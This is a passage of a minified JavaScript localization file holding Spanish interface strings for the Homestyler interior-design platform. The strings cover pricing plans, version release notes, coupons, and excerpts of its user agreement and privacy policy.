y descubrimientos en diseño.",category_desks:"Escritorios","pricing2.teamlic":dZ,"profile.q2ans3":"diseño para mis clientes a tiempo completo",web_community_closedmodels:"Una vez cerradas, otros no verán tus modelos recopilados","pricing2.importmultifrhov":"Homestyler admite la importación de archivos DWG para planos de varios pisos. Esta función permite a los usuarios importar sin problemas planos de planta existentes creados en AutoCAD a Homestyler.","livingroom.key14":"bonitas ideas para la sala de estar","coupon.invalid":"Este cupón no es válido.","pricing2.coloredfp":"Plano de planta coloreado","pricing.faqanswer1":"¡Sí! Puedes utilizar tarjeta de crédito, PayPal o el método de pago disponible en tu localidad para suscribirte a la renovación automática de la membresía. Al suscribirte, tu cuenta se debitará automáticamente cada mes con la cuota de miembro y se actualizará el estado de la membresía para asegurar el uso continuo del paquete. Puedes cancelar en cualquier momento en la página \"Mi suscripción\" de nuestro sitio oficial.","palpal.value":"Valor","web.useragreement.point7.ctn":"7.1 Algunos servicios de la Plataforma Homestyler tendrán ciertas tarifas de servicio. Para detalles, por favor consultar las reglas de negocio, notificaciones involucradas en el servicio específico. El Grupo Homestyler puede modificar y cambiar los estándares y métodos de cobro del servicio de pago de acuerdo con las necesidades reales, y también puede cobrar por algunos servicios gratuitos. Antes de la modificación anterior, cambio o inicio del cobro, el Grupo Homestyler publicará un aviso o anuncio en la página de servicio correspondiente.",web_community_joinedfo:"Se unió a {folderName}","gallery.more":aC,"checkin.buynow.btn":"Comprar Ahora","web.toms.point2.title":"II. Autenticación","rank-sup":"El ranking se actualiza en 1 hora, ¡gracias por apoyar a {name}!","web.toms.point1.title2":"2. Separabilidad","m.seeTranslationOriginal":la,"pricing2.stairs":"Escaleras paramétricas","update.V3content3":"1) Agregue plantillas de luces inteligentes de día y de noche. \u003Cbr\u002F\u003E\n2) Actualice más opciones de entorno \u002F fondo HDRI de 360 grados tanto de día como de noche. \u003Cbr\u002F\u003E\n3) Permita el ajuste del brillo y el ángulo de rotación de las imágenes del entorno. \u003Cbr\u002F\u003E\n4) Admite la carga de sus propias imágenes de entorno HDRI. \u003Cbr\u002F\u003E\n5) Actualice la configuración de la luz solar con suavidad y posición automática. \u003Cbr\u002F\u003E\n6) Agregue un ajuste de intensidad para sangrado de color y oclusión ambiental. \u003Cbr\u002F\u003E\n7) Agregue más opciones de foco, permitiendo configuraciones de iluminación más personalizadas. \u003Cbr\u002F\u003E\n8) Permita la configuración de luz y color para cada fuente de luz. \u003Cbr\u002F\u003E\n9) Mejora el efecto renderizado en las sombras, permitiendo que el render sea más natural. \u003Cbr\u002F\u003E","coupon.got":"¿Tienes un código de cupón?","autorenew.nexttime":"Próxima fecha de renovación","pricing2.unit3":"monedas \u002F video","pricing2.importmultifr":"Importar DWG de varios pisos","web.dpa.point5.title":"Cláusula 5. Medidas técnicas y organizativas","learn2.displaynum":"Mostrando {num} resultados",web_community_publicposts:"Hacer mis publicaciones favoritas públicas","update.V45content3":"3.1【Modelado de interiores 2.0】Agregue la Guía de modelado como guía para principiantes en el modelado de interiores. \u003Cbr\u002F\u003E\n3.2【Modelado Interior 2.0】Agregue la función de modelado Loft. \u003Cbr\u002F\u003E\n3.3【Modelado de interiores 2.0】Agregue la función de modelado de matriz curva. \u003Cbr\u002F\u003E\n3.4【Modelado de Interiores 2.0】Agregue la función Dividir para segmentos de línea. \u003Cbr\u002F\u003E\n3.5【Modelado Interior 2.0】Agregue la función Componente para modificar los mismos modelos en lotes. \u003Cbr\u002F\u003E\n3.6【Modelado de Interiores 2.0】Compatible con el comando de selección de inversión usando la tecla de acceso directo (Comando\u002FCtrl+i). \u003Cbr\u002F\u003E\n3.7【Modelado de interiores 2.0】Agregue varias fuentes de texto nuevas para la función de texto en 3D. \u003Cbr\u002F\u003E\n3.8 【Modelado de interiores 2.0】 Función de volteo personalizado agregada. \u003Cbr\u002F\u003E\n3.9 【Modelado de interiores 2.0】 Admite la selección del punto de partida para copiar el modelo. \u003Cbr\u002F\u003E","pricing2.membermgt":lb,"m.followed":iT,"pointrecord.hdaerial":"Imagen aérea HD","signup.pswrule":"8-20 dígitos con letras y números",room_type_office:"oficina","mgm.rules":"Reglas",dxc_load_error_retry:"Error en la carga. Haz clic en Reintentar",template_buymore_video:"Comprar más","Homestyler.footer1v3":"Intimidad","workspace.list.noDesign":"Sin diseños todavía","update.v43content3":"3.1 【Video】 Se agregó la administración de marcos de tiempo en el modo avanzado de reproducción de video. \u003Cbr\u002F\u003E\n3.2 【Render】 Nombres de vestuarios admitidos en el Tour Virtual de 720 °. \u003Cbr\u002F\u003E\n3.3 【Render】 Comentario permitido sobre renders. \u003Cbr\u002F\u003E\n3.4 【Render-Member Exclusive】 Proceso de eliminación de marcas de agua optimizado. \u003Cbr\u002F\u003E\n3.5 【Render-Member Exclusivo】 Compatible para actualizar la resolución después de Lightmix. \u003Cbr\u002F\u003E\n3.6 【Exclusivo de Render-Member】 Se agregó ajuste de temperatura de color en Lightmix. \u003Cbr\u002F\u003E\n3.7 【Render-Member Exclusive】 Soportado para guardar los parámetros de Lightmix como plantilla de iluminación para renderizar más. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1334'\u003Ewww.homestyler.com\u002Fblog\u002F1334\u003C\u002Fa\u003E","gallery.":kR,"update.V46title2":"2. Mobiliário completo da casa",GY_Boody_2:"¡Dale un like a los diseños para aumentar la popularidad de tu amigo {name}!","booster.title2":"Expande tu biblioteca de modelos permanentemente","pricing2.pro3":ax,project_total:"Total del Proyecto:","pricing2.cancelled":"Se canceló la renovación.","pricing.rendertitle":"{type} Renderizar","navibar.membership":d_,"learn.youtube":d$,"Homestyler.footer5v3":"Instagram","web.dpa.preamble.title":"Preámbulo","mysub.welcomegift":"Regalo De Bienvenida","web.dpa.point8.ctn3":"Si Homestyler considera que alguna de las instrucciones dadas por el Usuario viola disposiciones legales (Artículo 28 [3] [3] del RGPD), Homestyler deberá notificar inmediatamente al Usuario. Homestyler tiene derecho a suspender la ejecución de las instrucciones correspondientes hasta que sean confirmadas o modificadas por la persona responsable del Usuario.",category_coffee_table:"Mesa Café","pointrecord.uhdnormback":"Reembolso de monedas: Error en la reproducción de imágenes normales Ultra HD","mgm.bannerctn":"¡Nuestra nueva tarea para ganar monedas ya está abierta! Ahora puede invitar a amigos a que se registren en Homestyler y ganen renderizados 4K GRATIS para AMBOS. ¡También ganarán 20 monedas por referencia exitosa que se pueden acumular sin límite superior!",case_detail_title:"{designName} creado por {authorName} en Homestyler","pricing2.master3":"Cargue sus propias texturas 2D y modelos 3D (hasta 500 cada uno)","web.toms.point2.ctn1":"Homestyler mantiene políticas y estándares para cuentas y contraseñas para proteger la información del usuario. Se implementan algoritmos de hash criptográficamente fuertes, de acuerdo con los estándares de la industria, antes de almacenar las contraseñas o credenciales de los usuarios, como el algoritmo de hash con sal, entre otros. Todo el diseño de datos sigue la base regulatoria del GDPR: privacidad desde el diseño.","mgm.cardstep2":"Sus amigos se registran a través de su enlace y obtienen una membresía gratuita","paypal.noorders":"Aún no hay pedidos","pricing2.todomoretasks":"Hacer más tareas.","paypal.product":"Producto","learn2.title":ea,"pricing2.error13":"Se ha suscrito a la renovación automática de la membresía de STYLER. Si necesita cambiar el plan, vaya a \"Appstore\" para cancelar el plan actual antes de comprar.","m.new":bt,"pricing.projectlimit":"Recuento de proyectos","pricing2.4krender":bo,"pricing2.brush":"Pincel de material","update.v50time":"Publicado el 24 de marzo de 2023","update.v44content1":"1.1【Función】Se agregaron modelos de friso automático.\u003Cbr\u002F\u003E\n1.2【Función】Herramienta de medición admitida en vistas 3D y itinerancia.\u003Cbr\u002F\u003E\n1.3【Función】 Bolsillo de puerta de ajuste compatible para un solo lado.\u003Cbr\u002F\u003E","pricing2.unit2":"segundos\u002Fmes","update.v50content1":"1.1【Características generales】Se agregó la función de dibujar paredes de arco. \u003Cbr\u002F\u003E\n1.2【Características generales】Se agregó la función de dibujar paredes por borde externo. \u003Cbr\u002F\u003E\n1.3【Características generales】Función de línea auxiliar agregada para dibujar paredes. \u003Cbr\u002F\u003E\n1.4【Características generales】Admite alineación rápida entre paredes. \u003Cbr\u002F\u003E\n1.5【Características generales】La pared admite una división precisa. \u003Cbr\u002F\u003E\n1.6【Características generales】La pared admite movimiento independiente.\u003Cbr\u002F\u003E\n1.7【Características generales】Soporte para alineación multinivel. \u003Cbr\u002F\u003E\n1.8【Características generales】Soporte para importar múltiples archivos dwg. \u003Cbr\u002F\u003E\n1.9【Características generales】Las paredes abiertas no mostrarán monedas amarillos. \u003Cbr\u002F\u003E\n1.10【Características generales】El plano de planta admite la visualización del área de construcción, el área construida y el área utilizable neta. \u003Cbr\u002F\u003E\n1.11【Características generales】Se agregaron modelos paramétricos de puertas y ventanas. \u003Cbr\u002F\u003E\n1.12【Características generales】El área externa admite el arrastre en los modelos Apertura de piso y Suelo hundido. \u003Cbr\u002F\u003E\n1.13【Características Generales】El modelo de Apertura de Piso y Suelo Hundido agregó la función de rotación.\u003Cbr\u002F\u003E\n1.14【Características generales】Los modelos Chimenea, Columna cuadrada, Cilindro y Elevador admiten la función de personalización de pisos de baldosas. \u003Cbr\u002F\u003E","mysub.item1model":"{upload} límite de carga para texturas 2D y modelos 3D","pointrecord.720videoback":"Reembolso de monedas: Error en la reproducción de video de 720p","web.toms.point1.title":"I. Controles y Validación","coupon.notapply":"Este cupón no se puede aplicar a este pedido.",web_postedde:"Comentario publicado eliminado","pricing.subscription.point2":"2. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EPlazo\u003C\u002Fspan\u003E: El plazo de suscripción para Homestyler se mostrará en la página de detalles del negocio, la página guía o la página de pago. Si compra varias membresías del mismo tipo o de diferentes tipos al mismo tiempo, cómo toma efecto el plazo de suscripción también se mostrará en las páginas anteriores. Por favor, asegúrese de estar claramente informado del plazo de servicio de los servicios que compró.",web_tool_challenge_tips:"Para editar la portada, el título o la descripción, haz clic en “Editar Detalles del Proyecto”","Homestyler.footer1v5":F,"update.v42title4":lc,web_community_closedposts:"Una vez cerradas, otros no verán tus publicaciones recopiladas","profile.q1ans4":"Profesional de la Industria del Mueble",app_shareyourdesigns:"Comparte tus diseños, busca ayuda para la transformación y muestra tu antes y después.",report_pic_uploading:"Se está cargando la imagen",web_community_addcollection:"Agregar a la colección",community_closedmodels:"Una vez cerrado, los demás no verán tus modelos recopilados","paypal.remark":"Si compraste a través de nuestra tienda AliExpress, visita {aliexpress} para ver el historial de pedidos.","gallerydetail.bottomline2":"Esta [idea de diseño de interiores] ha aparecido en Homestyler Gallery con las siguientes etiquetas:","pricing2.pro10":"Acceso a Home Copilot 1500 veces al mes","m.style":bu,web_community_nomodels:"Modelos no recopilados","styler.earnmore":"Gana más monedas","web.dpa.point8.ctn2":"Los Usuarios deben confirmar inmediatamente las instrucciones verbales por escrito o en forma textual (como correo electrónico).",web_community_applytemplate:"Aplicar plantilla a mi diseño","paypal.activated":"Activado","learn2.learnpage":"Página de aprendizaje","web.privacypolicy.point10.ctn":"En relación con la prestación de servicios a través de nuestra Plataforma, es posible que necesitemos transferir sus datos personales de su jurisdicción a una jurisdicción extranjera. Los destinatarios de los datos en estas jurisdicciones pueden estar sujetos a leyes de privacidad de datos menos protectoras o no equivalentes a las de su propia jurisdicción. Dicha transferencia o procesamiento de sus datos personales en el extranjero puede ser necesario para procesar y administrar su cuenta de cliente y brindar nuestros servicios.\u003Cbr\u003ETomamos medidas apropiadas para asegurar que los destinatarios de su información personal estén obligados a deberes de confidencialidad y implementamos medidas adecuadas para asegurar que su información personal permanecerá protegida de acuerdo con esta Política de Privacidad.","update.v42content2":"2.1 【Mobiliario de la casa completa】 Se agregó una nueva función inteligente \"Personalizar techo\". \u003Cbr\u002F\u003E\n2.2 【Mobiliario de la casa completa】 Se agregó la función profesional \"Personalizar pared\". \u003Cbr\u002F\u003E\n2.3 【Mobiliario de la casa completa】 Se agregó la función gratuita \"Personalizar piso\". \u003Cbr\u002F\u003E\n2.4 【Mobiliario de la casa completa】 \"Pisos de baldosas\" Se agregó la función de líneas de guía. \u003Cbr\u002F\u003E","pricing2.master1":"Todo en Pro, más:","pricing.faqanswer2":ld,room_entrance_hall:"vestíbulo","profile.q2ans4":"tomar trabajos de diseño ocasionales a tiempo parcial","point.dailytask":"Tareas diarias para ganar monedas","pricing_aicredits.master":"Incluye 380 créditos de IA al mes","pricing2.modeling":"Modelado de interiores","pricing2.pro8":"Acceso a Home Copilot 500 veces al mes",template_video_render_limit_error:"El número de tareas de renderizado en cola ha superado el límite, por favor intente nuevamente más tarde.","pricing.pano":"{type} Panorama","livingroom.key6":"ideas para pintar la sala de estar interior","pricing2.stylersub":"Acceso completo a modelos y plantillas.","purchase.infinity.hint":"Facturado por adelantado. Sin renovación. Paga por tres años y disfruta de acceso infinito.\n","update.V3content2":"1) Actualice la importación de CAD a la versión .dwg 2018. \u003Cbr\u002F\u003E\n2) Actualice la versión Exportar DWG a la versión .dwg 2018. \u003Cbr\u002F\u003E\n3) Actualice la versión de carga del modelo 3D a la versión .max 2020. \u003Cbr\u002F\u003E\n4) Actualice un catálogo de texturas más completo. \u003Cbr\u002F\u003E\n5) Ampliar la gama de modelos que admiten \"reemplazar material\". \u003Cbr\u002F\u003E\n6) Agregue más patrones para \"pisos de baldosas\" personalizados. \u003Cbr\u002F\u003E\n7) Admite el desplazamiento hacia abajo sin fin al navegar en la biblioteca de modelos. \u003Cbr\u002F\u003E","mgm.invitehistory":"Invitado","purchase.infinity.hover":"¡Desbloquea infinitas posibilidades de diseño con un solo pago para la membresía Infinity—solo tres años de cuotas por beneficios sin fin!","m.likeTitle":"Como","pointrecord.hdtop":"Imagen HD Topview","web.privacypolicy.time":"(Efectivo desde el 22 de octubre de 2020)","profile.q1ans5":"Diseñador de cocinas y baños",web_designservuce:"Servicio de diseño","autorenew.title":"Oferta de descuento de Homestyler","m.emptyCollection":"No hay historias en esta colección.","signup.subscribe":"Suscríbase a nuestros boletines y promociones",template_timeleft_video:"{icon}s restantes",category_media_units:"Unidades de Medios","learn2.forumdescr":"Donde puede hacer preguntas, resolver problemas, exhibir su trabajo o inspirarse.","publish.design.add.challenge.placeholder":"Elige un desafío","mgm.shareto":"Compartir a","pricing.faqque4":"¿Puedo probarlo gratis antes de comprar un plan?",template_view_video:"Ver plantilla","m.designs":dz,"m.boardRemind":"pista","publish.design.panel.desc":"Debido a que solo existe la función de publicar diseños, la redacción debe ajustarse.\n",hashtag_page_title:"Participar en temas de actualidad y discutir con más de 10 millones de personas","styler.stylernum5":"Eliminación de marca de agua de Homestyler","web.dpa.point6.ctn1":"Homestyler solo debe corregir o eliminar datos de activos relacionados con el usuario basándose en las instrucciones del Usuario, o restringir el procesamiento de dichos datos.","share.journey.tip2":"durante","model.tdktitle":"Modelos 3d Homestyler - Modelo de diseño de interiores 3D de alta calidad y texturas 2D","point.perreferral":"por amigo invitado","publish.design.add.tag":"Agregar etiqueta",Sharing_A:"¡Sé el campeón","pricing2.basic5":"Más de 100.000 modelos y materiales 3D gratuitos","mysub.lightmix":i$,style_retro_style:"estilo retro",feed_filter_ism:"Profesionalismo\n","pricing2.redeem1080p":"Canjear {gift}","web.useragreement.note.ctn3":"Para cumplir con las leyes y regulaciones relevantes sobre información personal y seguridad de datos, firmaremos simultáneamente con usted este acuerdo la \"Acuerdo de Procesamiento de Datos\" (Anexo A), y le informaremos en detalle sobre las medidas técnicas y organizativas que hemos tomado para proteger su información personal y la seguridad de la información (Anexo B).","mgm.rule2":"Obtendrá 20 monedas adicionales por completar la tarea de referencia para cada amigo invitado.",web_community_stories:"notas","update.V45time":"Publicado el 28 de marzo de 2022","model_lib.buy":le,"profile.q2ans7":"preparar virtualmente el producto y venderlo","livingroom.key15":"ideas de sala de estar cálidas y acogedoras","update.v41title":"Homestyler Floor Planner Versión 4.0.1",feed_filter_works:"Elija \"Profesional\" para ver trabajos de diseño más especializados, o \"Diverso\" para descubrir más contenido creativo o no de diseño.","pricing2.pro5":"Acceso a iluminación y entorno personalizados, lightmix, opciones avanzadas de renderizado, varios pisos, fontanería y electricidad, escaleras paramétricas y techos, pincel de materiales, modelado de interiores, muebles personalizados y suelos de baldosas","styler.basic2free":az,"point.moreexample":"Me gusta \u002F Compartir \u002F Comentar ...",total_price_tooltip:"Este es el precio total del diseño. Por favor, haga clic en \"{icon}\" para actualizar.","pointrecord.1080videoback":"Reembolso de monedas: error en la reproducción de video de 1080p","paypal.remark2":"Para solicitar una factura, envíe el ID del pedido y su información de facturación a {email}","pricing2.ouroffer":"Nuestras ofertas","pricing2.tutorial":"Tutoriales","contact.title":F,template_resolution_video:"Resolución","paypal.fail":lf,"pointrecord.hdnorm":"Imagen normal HD",style_scandinavian:"escandinavo","update.v44content4":"4.1【Render】Panorama agregó resolución 4K y se puede canjear con monedas. \u003Cbr\u002F\u003E\n4.2【Renderizar】Soportado para cargar su propia imagen 2:1 y convertirla en una imagen esférica como entorno para el renderizado. \u003Cbr\u002F\u003E\n4.3 【Render】 Se admite la adición de texto e imágenes en la edición de panorama. \u003Cbr\u002F\u003E\n4.4 【Render】 Se admite la eliminación de imágenes en la ventana de vista previa de la interfaz de diseño. \u003Cbr\u002F\u003E\n4.5【Render】Configuración de video admitida del efecto de profundidad de campo. \u003Cbr\u002F\u003E\n4.6【Render-Member Exclusive】Retoque de renderizado compatible para guardar la imagen editada como una nueva imagen. \u003Cbr\u002F\u003E\n4.7【Exclusivo para miembros de procesamiento】El retoque de procesamiento agregó recorte en tamaño libre. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1348'\u003Ewww.homestyler.com\u002Fblog\u002F1348\u003C\u002Fa\u003E","styler.basicnum4":"Acceso a la biblioteca pública de texturas con más de 1000 materiales","web.dpa.point1.ctn3":"3. Duración del procesamiento: La duración del procesamiento está determinada por el plazo del Acuerdo Principal.","web.toms.point5.title":"V. Gestión de Riesgos","update.V3title2":"2. Optimización de funciones generales","publish.design.styler.limit":"Solo puedes elegir dos etiquetas de estilo como máximo.","styler.point":aD,"pricing2.error11":"Ya se ha suscrito a la membresía STYLER por única vez, y la compra del nuevo plan entrará en vigencia de inmediato, y el tiempo restante del plan actual seguirá siendo válido después de la expiración del nuevo plan.","workspace.noDesignLike":"Aún no he dado \"me gusta\" a ningún diseño","learn2.searchtitle":lg,"m.addNotes":"Añadir Historia","profile.q1ans8":"Dueño de casa","pricing2.largeteamdescr":"Ofrecemos descuento de compra al por mayor para equipos de más de 10 personas. Envíenos un correo electrónico con la información de su equipo para solicitar un presupuesto.","publish.design.panel.post":"Post","paypal.aepay":"Compra a través de AliExpress","activity.7party":"Concurso Fiesta de Año Nuevo: Te daremos 3 salas, puedes elegir cualquier sala para crear una fiesta de Año Nuevo con ambiente festivo. ¡Divirtámonos en la fiesta del diseño! !！ Finaliza el 01\u002F03\u002F2022.","model.folder.share.title":"{folderName}｜Modelo 3D Gratis","model.tag2color":eb,"pricing2.team4":bv,"gallerylist.tdktitle":"Más de 1200 inspiraciones en el diseño de interiores de una casa | Ideas de decoración de habitaciones - Homestyler GALERÍA","tool.abtest.ctnc":"Tus diseños están guardados de forma segura, ¡listos para tu próxima chispa de creatividad!","web.privacypolicy.point2.title":"B. USO DE DATOS PERSONALES","m.homestylerTopic":"Tendencias","publish.image.tab.floorplan":dJ,"paypal.activating":"Activando","header.myWorkspace.return":"Regresar a mi espacio",category_oven:"Horno","paypal.stepone":"Elija un plan adecuado y realice la compra a través de PayPal oa través de nuestra tienda oficial en AliExpress.com.","web.useragreement.point8.ctn5":"8.5 Cuando el Grupo Homestyler tome medidas bajo el Artículo 8.4, le proporcionará un canal de quejas, el cual será notificado por correo electrónico, mensaje, SMS o por su teléfono.","pointrecord.uhdnorm":"Imagen normal Ultra HD","web.dpa.point6.title":"Cláusula 6. Obligaciones de Homestyler",room_type_kitchen:"cocina","profile.q2ans10":"dar clases de diseño","autorenew.yearly.hint":"Facturado anualmente. Cancele en cualquier momento.","Homestyler.footer2v8":kt,"pricing2.flooring":"Piso de baldosas","mobileandroid.title":"Android versión de Android de la aplicación de diseño de interiores-Homestyler","web.useragreement.point6.title":"6. Seguridad y Gestión de la Cuenta",category_others:ec,"pricing.aeriel":"{type} Imagen Aérea","point.costnum":"Coste {num} monedas (s) por {type} renderizado","web.useragreement.note.ctn1":"Antes de utilizar las funcionalidades y servicios de la Plataforma Homestyler (“Plataforma Homestyler”) proporcionados por Homestyler Inc. y sus afiliadas (conjuntamente “nosotros”, “nuestro” o “Grupo Homestyler”), por favor, lea cuidadosamente y comprenda plenamente este Acuerdo de Usuario (“Acuerdo”), especialmente los términos relacionados con la exención o restricción de la responsabilidad del Grupo Homestyler, los términos de exclusión o restricción de los derechos del usuario, y los términos de jurisdicción, etc. Estos términos suelen estar en mayúsculas para recordarle.",hashtag_posts:"{num} Publicaciones","pricing2.paysuccess":"¡Pago exitoso!","pointrecord.byadmin":"Agregado por el administrador de Homestyler","activity.8hsda2021":"Homestyler Design Award 2021: el segundo concurso anual de diseño de Homestyler. El tema de este año es \"Construye tu propio metaverso\" con dos subcategorías de residencial y comercial. Solicitud de inscripciones ahora - finaliza el 14\u002F02\u002F2022",web_community_learnmore:lh,"web.privacypolicy.point7.title":"G. Medidas de Seguridad",room_type_bathroom:"baño","learn2.searchviewall":"Ver todos los resultados",Sharing_B:"Apoyo de Amigos","pricing2.3duploadhov":"Soporte para cargar formatos MAX, RAR, ZIP, GLTF, GLB y SKP.","pricing2.aicopilot.hover":"Exprese y logre sin esfuerzo los requisitos de diseño a través de un diálogo en lenguaje natural con IA.","contact.emailblank":"Introduzca la dirección de correo electrónico","pricing2.team1":"Incluye:","mysub.basic2":"Renderizado ilimitado de 1K y proyectos ilimitados","publish.design.empty.webbtn":"Crear diseño","update.v42title3":li,"pricing.faqanswer7":"Los productos digitales se entregan instantáneamente y no pueden ser reembolsados una vez que se accede. Para obtener asistencia, contacte al soporte antes de la compra: homestyler-support@service.alibaba.com","web.privacypolicy.point4.title":"D. Retención","workspace.designLike":"Mi \"Me gusta\"","pricing2.coloredfp.ctn":"Editable y descargable","learn2.hsforum":dV,"update.V45title3":li,"m.leftDays":"Quedan %d días","styler.faqanswer7":"El precio inicial con descuento sólo está disponible para los compradores por primera vez de productos de suscripción de pago（Auto Renew） productos de suscripción de pago (incluidas las suscripciones Styler, Pro y Master). Si ya ha comprado anteriormente productos basados en suscripción Auto Renew (\"compra válida\" significa que el pago está confirmado), aún puede aprovechar el precio con descuento de Auto Renew en comparación con una compra única (por ejemplo, Styler Membership, Monthly Auto Renew a $12 por mes). Sin embargo, no podrá beneficiarse de la primera oferta de renovación automática.",webl_delete:aB,"styler.plans":"Nuestros Paquetes","gallery.seodescr":"Homestyler ofrece cientos de ideas de diseño de interiores de {activityName} populares y hermosas en 2026. Estos estuches de diseños fueron creados originalmente en un 100% por un diseñador profesional de interiores y mejoras para el hogar, que incluyen ideas de decoración de {activityName} en varios estilos y colores.",web_community_dontseee:"Tras el cierre, otros no verán los diseños que te gustaron.","pricing2.cost":"Coste","coupon.enter":"Por favor ingrese el codigo","pricing2.aicopilot.title":"Home Copilot",web_community_published:"Publicado","speed.preview.hover":"Activa Vista Previa Rápida para obtener vistas de renderizado instantáneo de tu diseño.","pointrecord.2kpanoback":"Reembolso de monedas: Error en la reproducción de Panorámica de 2K","update.v44time":"Lanzado el 14 de enero de 2022","autorenew.later1":"Si desea cambiar un plan de membresía, cancele su renovación automática actual en {paypal} y compre después.","gallery.popularity":"el Premio a la mejor Popularidad","update.v41content4":"4.1 【Imagen】 Se admiten imágenes renderizadas \"Descargar mapa de identificación de material\". \u003Cbr\u002F\u003E\n4.2 【Imagen】 Se agregó la plantilla de iluminación inteligente \"Daylight 4.0\". \u003Cbr\u002F\u003E\n4.3 【Video】 La resolución de video agregó 540p y puede gastar monedas de Homestyler por ello. \u003Cbr\u002F\u003E\n4.4 【Video】 Admite dibujar directamente una ruta curva y una ruta recta. \u003Cbr\u002F\u003E\n4.5 【Video】 Modo avanzado agregado de renderizado de video. \u003Cbr\u002F\u003E\n4.6 【Video】 Las lámparas admiten la animación de cambio de brillo en el video. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1242'\u003Ewww.homestyler.com\u002Fblog\u002F1242\u003C\u002Fa\u003E","pricing2.premmodel":"Modelos Premium","web.toms.preamble.ctn1":"Las medidas técnicas y organizativas (TOMs) que se presentan a continuación se aplican a todas las ofertas de servicios estándar.",post_design_default_desc:"Acabo de completar un rediseño creativo basado en el proyecto de {userName} {linkData}.","Homestyler.footer1v1":lj,"styler.styler2price1":"A partir de","gallerylist.tdkdescr":"Homestyler Gallery ofrece más de 1000 proyectos destacados de diseño de interiores de casas y millones de renders de diseño de interiores de casas en 3D, incluidos todos los estilos de ideas de diseño de habitaciones, nuevas ideas de decoración del hogar, estuches de remodelación del hogar e imágenes de diseño de interiores. Encuentra ideas de decoración de habitaciones de moda en Homestyler Gallery.","pricing2.pro4":"Cargue sus propias texturas 2D y modelos 3D (hasta 300 cada uno)","web.useragreement.point7.title":"7. Tarifa de Servicio","mysub.nextbillttime":"Tu próxima fecha de facturación de {paypal}",room_type_patio:"patio","profile.q1ans9":"Estudiante",category_dining_table:lk,"pricing.720cost":"20 monedas por video de 720p","pricing2.ctmfnt":ll,"coincenter.buymore":"Compra Más",web_community_image:aw,web_no_message:"No hay mensajes nuevos","contact.subject3":"Preguntas generales sobre Homestyler","learn2.fbgroup2":lm,"update.v42title":"Homestyler Floor Planner Versión 4.0.2","update.V45title4":"4. Muebles personalizados","pricing2.paytimeoutctn.qiwi":"Generalmente, Qiwi nos informará del resultado en unos minutos y le informaremos del resultado a través de un mensaje.\u003Cbr\u002F\u003E\nSi no ha recibido el mensaje durante más de 24 horas y la membresía aún no está activada, envíe un correo electrónico al servicio de atención al cliente para obtener ayuda: homestyler-support@service.alibaba.com ","pricing2.teacher":"para profesores",community_challenge:"Desafíos de diseño\n","model.tdkdescription":"La biblioteca de modelos de Homestyler proporciona más de 100.000 modelos 3D de alta calidad y texturas 2D en amplias categorías de muebles, lámparas, accesorios y más, lo que le permite crear diseños de interiores en 3D y crear renders realistas en línea en Homestyler.","point.moretask":"Más formas de ganar monedas","publish.design.location.try.again":"Reposicionar","update.v41time":"Publicado el 31 de agosto de 2021","point.value":"Valor en monedas","pricing2.error3":"No se puede comprar: ya se ha suscrito a la renovación automática de la membresía MASTER.","mysub.basic4":"Cargue sus propias texturas 2D y modelos 3D (hasta 3 de cada uno)",GY_landingpage_popularity:"Popularidad","publish.design.add.tag.joinednot":"Unido, no se puede cambiar","user.bottomline2":"Si desea diseñar como {designerName} y realizar sus [ideas de diseño de interiores] creativas en 3D, venga y diseñe con el [software de creación de planos de planta Homestyler].","web.privacypolicy.point1.ctn2":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EInformación que recopilamos automáticamente:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESi es un Usuario o un posible Usuario, recopilaremos automáticamente:\u003C\u002Fspan\u003E \u003Cbr\u003Ea) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EUna copia de cualquier correspondencia con nosotros,\u003C\u002Fspan\u003E  incluida cualquier información de verificación que solicitemos, si se pone en contacto con nosotros por cualquier motivo (como nuestro servicio de chat del departamento de atención al cliente, por teléfono o correo electrónico).\u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EDetalles de las transacciones y comunicaciones en la Plataforma y\u002Fo en cualquier otra plataforma donde la tienda oficial en línea de Homestyler sea operada, \u003C\u002Fspan\u003E incluyendo los tipos y especificaciones de los bienes y\u002Fo servicios comprados, información de precios y entrega, registros de disputas, comunicaciones entre Usted y Homestyler a través de la Plataforma y cualquier información revelada en cualquier foro de discusión.\u003Cbr\u003Ec) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EDetalles del uso y las actividades de navegación en la Plataforma; para estos fines, recopilaremos automáticamente información de su dispositivo.\u003C\u002Fspan\u003E  En algunas jurisdicciones, incluyendo países del Espacio Económico Europeo y el Reino Unido, esta información puede considerarse como información personal bajo las leyes de protección de datos aplicables. Específicamente, la información recopilada puede incluir direcciones IP, tipo de dispositivo, números de identificación únicos de dispositivo, tipo de navegador, localización geográfica amplia (por ejemplo, ubicación a nivel de país o ciudad), patrones de navegación y detalles de cómo ha interactuado con nuestra Plataforma y los bienes y servicios disponibles en ella. Además, recopilamos información sobre la Plataforma y los visitantes de la misma, incluyendo el software del navegador, sistema operativo, atributos de software y hardware, páginas vistas, número de sesiones y visitantes únicos. Parte de esta información puede recopilarse utilizando cookies y tecnologías de seguimiento similares, como se explica más adelante en la sección E \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"COOKIES\"\u003C\u002Fspan\u003E  a continuación. Cuando la ley aplicable lo requiera, buscaremos su consentimiento previo para la recopilación de información mediante cookies y tecnologías de seguimiento similares. También podemos derivar o recopilar inferencias sobre usted basadas en la información de su actividad de compra y navegación y otra información que hayamos recopilado sobre usted.\u003Cbr\u003ESi Homestyler lo certifica con éxito como blogger o influencer, también podemos recopilar los nombres de sus cuentas en redes sociales y las publicaciones\u002Fcomentarios realizados en relación con la Plataforma.","pricing2.youtuber":"para youtubers","pricing2.coincenter":"Centro de monedas de oro","web.useragreement.point12.ctn":"12.1 El 